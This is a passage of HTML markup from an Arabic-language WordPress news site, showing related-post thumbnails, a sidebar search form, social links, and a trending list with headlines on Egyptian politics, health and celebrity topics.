			<a aria-label="حكامنا المسلمين مناصب علي الهوا والشاهد&#8221;بورما&#8221;" href="https://www.alanwar2day.com/%d8%ad%d9%83%d8%a7%d9%85%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%85%d9%86%d8%a7%d8%b5%d8%a8-%d8%b9%d9%84%d9%8a-%d8%a7%d9%84%d9%87%d9%88%d8%a7-%d9%88%d8%a7%d9%84%d8%b4%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/09/21728304_1503426419745682_5925125515217392969_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="1332" data-permalink="https://www.alanwar2day.com/%d8%ad%d9%83%d8%a7%d9%85%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%85%d9%86%d8%a7%d8%b5%d8%a8-%d8%b9%d9%84%d9%8a-%d8%a7%d9%84%d9%87%d9%88%d8%a7-%d9%88%d8%a7%d9%84%d8%b4%d8%a7/21728304_1503426419745682_5925125515217392969_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/09/21728304_1503426419745682_5925125515217392969_n.jpg?fit=480%2C372&amp;ssl=1" data-orig-size="480,372" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21728304_1503426419745682_5925125515217392969_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/09/21728304_1503426419745682_5925125515217392969_n.jpg?fit=300%2C233&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/09/21728304_1503426419745682_5925125515217392969_n.jpg?fit=480%2C372&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%ad%d9%83%d8%a7%d9%85%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%85%d9%86%d8%a7%d8%b5%d8%a8-%d8%b9%d9%84%d9%8a-%d8%a7%d9%84%d9%87%d9%88%d8%a7-%d9%88%d8%a7%d9%84%d8%b4%d8%a7/">حكامنا المسلمين مناصب علي الهوا والشاهد&#8221;بورما&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">14 سبتمبر، 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="قاعدة مصطبه" href="https://www.alanwar2day.com/%d9%82%d8%a7%d8%b9%d8%af%d8%a9-%d9%85%d8%b5%d8%b7%d8%a8%d9%87/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/09/21742981_1445553042195778_1431287244251725819_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="1379" data-permalink="https://www.alanwar2day.com/%d9%82%d8%a7%d8%b9%d8%af%d8%a9-%d9%85%d8%b5%d8%b7%d8%a8%d9%87/21742981_1445553042195778_1431287244251725819_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/09/21742981_1445553042195778_1431287244251725819_n.jpg?fit=752%2C752&amp;ssl=1" data-orig-size="752,752" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21742981_1445553042195778_1431287244251725819_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/09/21742981_1445553042195778_1431287244251725819_n.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/09/21742981_1445553042195778_1431287244251725819_n.jpg?fit=708%2C708&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d9%82%d8%a7%d8%b9%d8%af%d8%a9-%d9%85%d8%b5%d8%b7%d8%a8%d9%87/">قاعدة مصطبه</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 سبتمبر، 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="القتال حل وجدته روسيا في عقلها فطبقته دفاعاً عن البقية الباقية من الوعي لدى الأمة" href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%ad%d9%84-%d9%88%d8%ac%d8%af%d8%aa%d9%87-%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%81%d9%8a-%d8%b9%d9%82%d9%84%d9%87%d8%a7-%d9%81%d8%b7%d8%a8%d9%82%d8%aa%d9%87-%d8%af/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2022/09/307195394_197958679330295_3958712815507651256_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="27649" data-permalink="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%ad%d9%84-%d9%88%d8%ac%d8%af%d8%aa%d9%87-%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%81%d9%8a-%d8%b9%d9%82%d9%84%d9%87%d8%a7-%d9%81%d8%b7%d8%a8%d9%82%d8%aa%d9%87-%d8%af/307195394_197958679330295_3958712815507651256_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2022/09/307195394_197958679330295_3958712815507651256_n.jpg?fit=768%2C490&amp;ssl=1" data-orig-size="768,490" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="307195394_197958679330295_3958712815507651256_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2022/09/307195394_197958679330295_3958712815507651256_n.jpg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2022/09/307195394_197958679330295_3958712815507651256_n.jpg?fit=708%2C452&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%ad%d9%84-%d9%88%d8%ac%d8%af%d8%aa%d9%87-%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%81%d9%8a-%d8%b9%d9%82%d9%84%d9%87%d8%a7-%d9%81%d8%b7%d8%a8%d9%82%d8%aa%d9%87-%d8%af/">القتال حل وجدته روسيا في عقلها فطبقته دفاعاً عن البقية الباقية من الوعي لدى الأمة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 سبتمبر، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="علامات جلطة المخ" href="https://www.alanwar2day.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%ac%d9%84%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d8%ae/" class="post-thumb"><img width="350" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26815536_1673499969359796_9048715219236563937_n.jpg?resize=350%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="6210" data-permalink="https://www.alanwar2day.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%ac%d9%84%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d8%ae/26815536_1673499969359796_9048715219236563937_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26815536_1673499969359796_9048715219236563937_n.jpg?fit=350%2C346&amp;ssl=1" data-orig-size="350,346" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26815536_1673499969359796_9048715219236563937_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26815536_1673499969359796_9048715219236563937_n.jpg?fit=300%2C297&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26815536_1673499969359796_9048715219236563937_n.jpg?fit=350%2C346&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%ac%d9%84%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d8%ae/">علامات جلطة المخ</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 يناير، 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يوجد ماهو اغلي من الحرية ؟!" href="https://www.alanwar2day.com/%d9%87%d9%84-%d9%8a%d9%88%d8%ac%d8%af-%d9%85%d8%a7%d9%87%d9%88-%d8%a7%d8%ba%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%a9-%d8%9f/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-5">مقالات</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/70189649_2451709964944929_1940625906921897984_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="15114" data-permalink="https://www.alanwar2day.com/%d9%87%d9%84-%d9%8a%d9%88%d8%ac%d8%af-%d9%85%d8%a7%d9%87%d9%88-%d8%a7%d8%ba%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%a9-%d8%9f/70189649_2451709964944929_1940625906921897984_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/70189649_2451709964944929_1940625906921897984_n.jpg?fit=468%2C700&amp;ssl=1" data-orig-size="468,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="70189649_2451709964944929_1940625906921897984_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/70189649_2451709964944929_1940625906921897984_n.jpg?fit=201%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/70189649_2451709964944929_1940625906921897984_n.jpg?fit=468%2C700&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%87%d9%84-%d9%8a%d9%88%d8%ac%d8%af-%d9%85%d8%a7%d9%87%d9%88-%d8%a7%d8%ba%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%a9-%d8%9f/">هل يوجد ماهو اغلي من الحرية ؟!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 سبتمبر، 2019</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="300" height="250" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" class="image wp-image-36369  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="36369" data-permalink="https://www.alanwar2day.com/2-3/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-orig-size="300,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" /><div class="clearfix"></div></div><!-- .widget /--><div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">هل تبحث عن شئ؟<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">تريندات الانوار<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" 